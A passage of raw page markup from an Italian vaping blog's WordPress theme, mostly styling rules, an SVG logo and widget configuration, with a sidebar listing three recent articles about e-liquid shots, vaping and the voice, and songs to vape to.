		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_115 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Ultime news</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_116 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_116 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-module-title a{
					color: #172842;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_116 .td-post-author-name a{
					color: #90a0af;
				}.tdi_116 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_116 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#04bfbf","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "171";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "57";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_118{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_120 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_120 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_120"><h3 class="tdm-title tdm-title-sm">Più popolari</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_121 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_121 .entry-thumb{
					background-position: center 50%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_121 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: none;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .td-post-date,
				.tdi_121 .td-post-author-name span{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: none;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-module-title a{
					color: #172842;
				}.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_121 .td-post-author-name a{
					color: #90a0af;
				}.tdi_121 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_121 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -7.5px;
